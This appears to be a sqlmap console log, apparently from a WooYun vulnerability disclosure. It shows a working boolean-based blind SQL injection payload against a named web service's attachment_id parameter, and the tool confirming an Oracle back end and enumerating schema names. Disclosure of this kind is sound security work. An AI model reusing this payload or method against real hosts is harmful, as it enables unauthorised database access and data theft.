 [11:33:05] [INFO] testing connection to the target URL
[11:33:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://aone.rajax.me:7002/atm_download.svc?attachment_id=36215 AND 4070=4070
---
[11:33:05] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:33:05] [WARNING] schema names are going to be used on Oracle for enumeration as the counterp
base names on other DBMSes
[11:33:05] [INFO] fetching database (schema) names
[11:33:05] [INFO] fetching number of databases
[11:33:05] [INFO] retrieved: 18
[11:33:07] [INFO] retrieving the length of query output
[11:33:07] [INFO] retrieved: 11
[11:33:17] [INFO] retrieved: APEX_030200
www.wooyun.org